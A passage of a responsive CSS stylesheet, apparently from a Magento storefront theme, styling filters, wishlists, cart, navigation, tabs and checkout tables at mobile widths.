  .product-add-form .table-wrapper.grouped {
    margin-left: -10px;
    margin-right: -10px;
  }
  .product-add-form .table-wrapper.grouped .table.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .cms-page-view .column.main table.table-grid.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .modal-content table.table-grid.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .cms-page-view .column.main table.data-table.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .modal-content table.data-table.data.grouped tr td {
    padding: 5px 10px 5px 15px;
  }
  body.filter-active .page-header {
    display: none;
  }
  body.filter-active .page-wrapper {
    height: 0;
    margin-top: -999999em;
    visibility: hidden;
  }
  body.filter-active .columns {
    z-index: 999;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-options-item:last-child {
    margin-bottom: 44px;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #eff0f1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    display: inline-block;
    text-decoration: none;
  }
  .filter.active .filter-title strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\f00d';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .filter.active .filter-subtitle {
    background: transparent;
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter-actions {
    margin: -35px -10px 27.5px;
  }
  .filter-options-content {
    padding: 5.5px 10px;
  }
  .filter .filter-current {
    border: solid #eff0f1;
    border-width: 1px 0;
    margin: 5.5px -10px 0;
  }
  .filter .filter-current .items {
    display: none;
  }
  .filter .filter-current-subtitle {
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    display: block;
    text-decoration: none;
  }
  .filter .filter-current-subtitle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .filter .filter-current-subtitle:before {
    position: absolute;
    right: 10px;
    top: 10px;
  }
  .filter .filter-current-subtitle:after {
    color: #7d7d7d;
    content: ' (' attr(data-count) ')';
    font-size: .9em;
  }
  .filter .filter-current.active {
    padding-bottom: 30px;
  }
  .filter .filter-current.active .block-subtitle:before {
    content: '\f106';
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: 0;
    margin-top: -60px;
    position: relative;
    width: 75px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 22px;
  }
  .page-with-filter .columns .sidebar-main {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 10px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -10px 20px;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    font-size: 1.6rem;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #eff0f1;
    background: #f5f5f5;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    color: #2b3945;
    display: block;
    padding: 5.5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 27.5px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 44px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .block.newsletter input {
    font-size: 12px;
    padding-left: 30px;
  }
  .block.newsletter .field .control:before {
    font-size: 13px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .form.send.friend .fieldset {
    padding-bottom: 5.5px;
  }
  .form.send.friend .action.remove {
    margin-left: 0;
    right: 0;
    top: 100%;
  }
  .block-collapsible-nav {
    left: 0;
    position: absolute;
    top: -21px;
    width: 100%;
    z-index: 5;
  }
  .block-collapsible-nav .content {
    border-bottom: 1px solid #eff0f1;
    display: none;
  }
  .block-collapsible-nav .content.active {
    display: block;
  }
  .customer-name,
  .customer-welcome + .authorization-link {
    display: none;
  }
  .nav-sections .switcher-trigger strong:after {
    font-size: 1.6rem;
    right: -25px;
    top: -2px;
  }
  .navigation .parent .level-top:after {
    font-size: 1.6rem;
    right: 10px;
    top: 7px;
  }
  .page-footer .footer.content .switcher-store {
    background: #202633;
    font-size: 1.6rem;
    margin: 0 -10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options {
    display: block;
  }
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown {
    background: none;
    border: 0;
    box-shadow: none;
    margin: 0;
    position: relative;
  }
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after {
    display: none;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option {
    border-top: 1px solid #cecece;
    display: block;
    padding: 10px 10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong {
    padding: 10px 0;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option a {
    padding: 0;
  }
  .logo {
    margin-bottom: 13px;
    margin-top: 4px;
  }
  .cms-page-view .page-main {
    padding-top: 0;
    position: relative;
  }
  [class^='cms-privacy-policy'] .page-main {
    padding-top: 41px;
    position: relative;
  }
  .cms-content .data-table {
    border: none;
    display: block;
  }
  .cms-content .data-table > thead > tr > th {
    display: none;
  }
  .cms-content .data-table > tbody {
    display: block;
  }
  .cms-content .data-table > tbody > tr {
    display: block;
  }
  .cms-content .data-table > tbody > tr td,
  .cms-content .data-table > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5.5px 10px;
  }
  .cms-content .data-table > tbody > tr td[data-th]:before,
  .cms-content .data-table > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .cms-content .data-table > tbody > tr > th {
    background-color: #f6f6f6;
  }
  .products-grid.wishlist {
    margin-bottom: 33px;
    margin-right: 0;
  }
  .products-grid.wishlist .product-item {
    padding: 22px 0 22px 0;
    position: relative;
  }
  .products-grid.wishlist .product-item-photo {
    float: left;
    margin-right: 22px;
  }
  .products-grid.wishlist .product-item-name {
    font-size: 1.6rem;
  }
  .products-grid.wishlist .product-item-actions {
    display: block;
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action {
    margin-right: 15px;
  }
  .products-grid.wishlist .product-item-actions .action:last-child {
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-actions .action.edit,
  .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 95px;
  }
  .products-grid.wishlist .product-item .box-tocart {
    float: left;
    margin-right: 22px;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .giftregisty-dropdown,
  .products-grid.wishlist .product-item .field.qty {
    display: none;
  }
  .products-grid.wishlist .product-image-container {
    max-width: 80px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .cart.table-wrapper .towishlist {
    display: inline-block;
    text-decoration: none;
  }
  .cart.table-wrapper .towishlist > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart.table-wrapper .towishlist:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart.table-wrapper .towishlist:hover:before {
    color: #333333;
  }
  .cart.table-wrapper .towishlist:active:before {
    color: #8f98a1;
  }
  .cart.table-wrapper .towishlist:before {
    overflow: visible;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 2%) / 2);
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-photo {
    display: block;
    position: relative;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-details {
    margin: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-info {
    text-align: center;
  }
  .argento-tabs {
    margin: 0;
    padding: 0;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    display: block;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .argento-tabs > .item.content:before,
  .argento-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .argento-tabs > .item.content:after {
    clear: both;
  }
  .argento-tabs > .item.content.active {
    display: block;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    margin: 0 0 5px;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    background: #eff0f1;
    height: 50px;
    padding: 1px 10px 1px 10px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: 600;
    line-height: 50px;
    color: #8f98a1;
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:visited {
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:hover {
    color: #2b3945;
    text-decoration: none;
  }
  .argento-tabs > .item.title > .switch:active {
    color: #2b3945;
    text-decoration: none;
  }
  .argento-tabs > .item.title:not(.disabled) > .switch:active,
  .argento-tabs > .item.title.active > .switch,
  .argento-tabs > .item.title.active > .switch:focus,
  .argento-tabs > .item.title.active > .switch:hover,
  .argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-title strong {
    color: #2b3945;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .argento-tabs > .item.content,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-content {
    background: #fafafa;
    margin: 0;
    padding: 10px 15px;
  }
  .argento-tabs > .item.title,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title {
    cursor: pointer;
  }
  .argento-tabs > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    text-transform: uppercase;
  }
  .argento-tabs .data.item {
    display: block;
  }
  .argento-tabs .item.title > a,
  .argento-tabs .item.title > strong,
  .argento-tabs .item.title > span {
    position: relative;
    text-decoration: none;
  }
  .argento-tabs .item.title > a:after,
  .argento-tabs .item.title > strong:after,
  .argento-tabs .item.title > span:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 50px;
    color: #8f98a1;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .argento-tabs .item.title > a:hover:after,
  .argento-tabs .item.title > strong:hover:after,
  .argento-tabs .item.title > span:hover:after {
    color: #2b3945;
  }
  .argento-tabs .item.title > a:active:after,
  .argento-tabs .item.title > strong:active:after,
  .argento-tabs .item.title > span:active:after {
    color: #2b3945;
  }
  .argento-tabs .item.title > a:after,
  .argento-tabs .item.title > strong:after,
  .argento-tabs .item.title > span:after {
    position: absolute;
    right: 10px;
    top: 1px;
  }
  .argento-tabs .item.title.active > a:after,
  .argento-tabs .item.title.active > strong:after,
  .argento-tabs .item.title.active > span:after {
    content: '\f106';
  }
  .nav-sections .header.links + .header.links {
    margin-top: -1px;
  }
  .header .header-cms-content {
    display: none;
  }
  .block-search,
  .minicart-wrapper {
    margin-top: 10px;
  }
  .page-header .header.content .logo {
    min-height: 40px;
    line-height: 40px;
  }
  .page-header .header.content .logo img {
    display: inline-block;
    vertical-align: middle;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher {
    display: block;
    position: static;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .label {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle:after {
    content: '';
    content: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle.active:after {
    content: '';
    content: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle {
    padding: 0;
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .action.toggle.active {
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher .ui-dialog {
    display: inherit !important;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown {
    padding: 10px 0;
    background: none;
    border: none;
    height: auto;
    width: auto;
    margin: 0;
    display: inherit;
    box-shadow: none;
    position: static;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown:before,
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown:after {
    display: none;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li {
    margin: 0 0 7px;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li:hover {
    background-color: transparent;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li:last-child {
    margin: 0;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher ul.dropdown li a {
    padding: 0;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher.active {
    overflow: inherit;
  }
  .page-wrapper .nav-sections .nav-sections-items .switcher.active ul.dropdown {
    position: static;
  }
  .page-header.configurable {
    position: relative;
  }
  .page-header.configurable .panel.header .minicart-wrapper,
  .page-header.configurable .panel.header .block-search .label {
    margin-top: 20px;
  }
  .page-header.configurable .panel.header .minicart-wrapper {
    z-index: 21;
  }
  .page-header.configurable .panel.header .minicart-wrapper .block-minicart {
    color: initial;
  }
  .page-header.configurable .block-search {
    margin: 0;
  }
  .page-header.configurable .block-search .label {
    position: absolute;
    margin-top: 10px;
    right: 55px;
    z-index: 5;
  }
  .page-header.configurable .block-search .control {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 20;
    background: #fff;
    margin: 0;
  }
  .page-footer .footer.content .switcher-store {
    margin: 0 -10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option {
    border: 0;
  }
  .nav-sections .switcher-trigger strong:after {
    font-size: 2.1rem;
    top: -3px;
  }
  .navigation .parent .level-top:after {
    font-size: 2.1rem;
    top: 5px;
  }
  .nav-sections {
    /* Theme editor overrides */
    background-color: #ffffff !important;
  }
  .nav-sections-item-title {
    background: #2b3945;
    border: solid #2b3945;
    border-width: 0 0 2px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: bold;
    height: 58px;
    text-transform: uppercase;
    padding: 18px 0 0;
  }
  .nav-sections-item-title:first-child {
    border-left-width: 0;
  }
  .nav-sections-item-title a {
    color: #e8e571;
  }
  .nav-sections-item-title.active {
    background: #e8e571;
    border: solid #2b3945;
    border-width: 0 0 2px;
  }
  .nav-sections-item-title.active a {
    color: #2b3945;
  }
  .nav-sections-item-content {
    margin-top: 58px;
    padding: 0;
  }
  .nav-sections .header.links {
    border: none;
    margin: 20px 0 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border: none;
    font-weight: normal;
  }
  .nav-sections .header.links li > a {
    background: #e8e571;
    border: none;
    font-family: 'Barlow Semi Condensed', sans-serif;
    text-align: center;
    text-transform: uppercase;
    margin: 10px 20px 20px;
  }
  .nav-sections .nav-sections-items .switcher {
    border: none;
    margin: 20px 0;
  }
  .nav-sections .nav-sections-items .switcher .switcher-label {
    font-weight: bold;
    text-transform: uppercase;
  }
  .nav-sections .nav-sections-items .switcher .options ul.dropdown a,
  .nav-sections .nav-sections-items .switcher .options ul.dropdown a:visited {
    color: #8f98a1;
  }
  .nav-sections .navigation a.level-top {
    color: #2b3945 !important;
  }
  .nav-open .nav-toggle:after {
    background: rgba(32, 38, 51, 0.85);
  }
  .navigation .level0 {
    border: solid #eff0f1;
    border-width: 0 0 2px;
  }
  .navigation .level0 > .level-top {
    font-family: 'Barlow Semi Condensed', sans-serif;
  }
  .filter.active .filter-title strong:after {
    vertical-align: top;
  }
  .block-collapsible-nav {
    background: #fff;
    top: -1px;
  }
  .checkout-cart-index .cart-container {
    display: flex;
    flex-direction: column;
  }
  .checkout-cart-index .form-cart,
  .checkout-cart-index #gift-options-cart {
    order: -9;
  }
  .checkout-cart-index .cart.main.actions {
    padding: 0 15px;
    flex-direction: row;
  }
  .checkout-cart-index .cart.main.actions .continue {
    margin: 0 auto 0 0;
  }
  .checkout-cart-index .cart.main.actions .clear {
    display: none;
  }
  .page-layout-checkout:not(.firecheckout) .page-header {
    margin-bottom: 20px;
  }
  .page-layout-checkout:not(.firecheckout) .page-main {
    padding-top: 0;
  }
  .page-header.configurable .block-search .label {
    right: 50px;
  }
  .page-header.configurable .minicart-wrapper {
    margin-top: 10px;
  }
  .page-header.configurable .panel.header .minicart-wrapper {
    margin-right: -25px;
  }
  .page-header.configurable .panel.header .minicart-wrapper,
  .page-header.configurable .panel.header .block-search .label {
    margin-top: 30px;
  }
  .header .block-search {
    margin-top: 15px;
  }
  .nav-sections .navpro-shop-all {
    display: none;
  }
  .navpro-transformable .navpro-icon-caret::before {
    right: 12px;
  }
  .product-items .swatch-attribute {
    display: none;
  }
  .filter.active .filter-title {
    border: none;
  }
  .filter.active .filter-title strong {
    margin: 0;
    padding: 0;
    top: 18px;
  }
  .filter.active .filter-title strong::before,
  .filter.active .filter-title strong::after {
    content: '';
    position: absolute;
    right: 22px;
    height: 20px;
    width: 2px;
    background-color: #333333;
  }
  .filter.active .filter-title strong::before {
    transform: rotate(45deg);
  }
  .filter.active .filter-title strong::after {
    transform: rotate(-45deg);
  }
  .filter.active .filter-subtitle {
    background: #e8e571;
    line-height: normal;
    height: auto;
  }
  .filter.active .filter-options {
    top: 56px;
    z-index: 0;
  }
  .filter .filter-current {
    border: none;
    border-color: #eff0f1;
    margin: 0 0 27.5px;
  }
  .filter .filter-current-subtitle::before {
    content: '';
  }
  .filter .filter-current.active {
    padding-bottom: 0;
    margin-bottom: 0;
  }
  .filter .filter-current.active + .filter-actions {
    border: solid #eff0f1;
    border-width: 0 2px 2px;
    margin: 0 0 27.5px;
  }
  .product.data.items > .item.content {
    padding: 10px 15px;
  }
  .account .sidebar .product-items .product-item-info .product-item-photo {
    width: auto;
  }
  .account .sidebar .product-items .product-item-info .product-item-details {
    margin-left: 80px;
  }
  .wishlist-index-index .products-grid.wishlist .product-item {
    width: 100%;
  }
  .wishlist-index-index .products-grid.wishlist .product-item,
  .wishlist-index-index .products-grid.wishlist .product-item:first-child {
    border-color: #ccc;
  }
  .contact.form .legend,
  .block-contact-info .block-title {
    text-align: center;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-downloadable-products .col.title:before,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody > tr:before,
  .abs-checkout-order-review tbody > tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody > tr:before,
  .multicheckout.order-review .data.table tbody > tr:after,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody > tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody > tr:after,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:after,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:after,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:after {
    clear: both;
  }
  .abs-checkout-order-review tbody > tr:not(:last-child),
  .multicheckout.order-review .data.table tbody > tr:not(:last-child),
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr:not(:last-child),
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr:not(:last-child),
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr:not(:last-child),
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr:not(:last-child) {
    border-bottom: 1px solid #eff0f1;
  }
  .abs-checkout-order-review tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.item:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.item:before {
    display: none;
  }
  .abs-checkout-order-review tbody > tr > td.col.qty,
  .abs-checkout-order-review tbody > tr > td.col.price,
  .abs-checkout-order-review tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.table tbody > tr > td.col.price,
  .multicheckout.order-review .data.table tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.price,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.price,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.price,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.price,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .abs-checkout-order-review tbody > tr > td.col.qty[data-th]:before,
  .abs-checkout-order-review tbody > tr > td.col.price[data-th]:before,
  .abs-checkout-order-review tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.table tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col.subtotal[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.qty[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.price[data-th]:before,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col.subtotal[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .abs-checkout-order-review tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.table tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.modal-content table.table-grid tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table tbody > tr > td.col:last-child,
  .multicheckout.order-review .data.modal-content table.data-table tbody > tr > td.col:last-child {
    border: 0;
  }
  .abs-checkout-order-review .product-item-name,
  .multicheckout.order-review .data.table .product-item-name,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid .product-item-name,
  .multicheckout.order-review .data.modal-content table.table-grid .product-item-name,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table .product-item-name,
